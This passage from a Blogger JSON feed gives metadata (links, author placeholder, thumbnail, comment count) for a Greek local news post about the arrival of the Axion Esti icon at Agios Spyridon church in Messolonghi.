\/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/4831848061414734132\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_79.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4831848061414734132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4831848061414734132"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_79.html","title":"Έλευση Ιεράς Εικόνας Άξιον Εστί στον Ι.Ν. Αγίου Σπυρίδωνος στο Μεσολόγγι - Το πρόγραμμα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRUvbQt3YDIQI7iLLs8_afHBzHiL6vHZpj9OLFgVTGZoHkxQ7fPIwaIfzuaiUacp4byEP3k4FjSs8Pr-bmFNMuFDob-5CVqmScnXKTgIuSgFcH3edV5JKLCFQjk1Y6izqbiJd6ctPw4zKR3nMGZGOkZv6e9O-RqZwnzFFicXn-BWcT2Obo9-4xBHNQAs\/s72-c\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});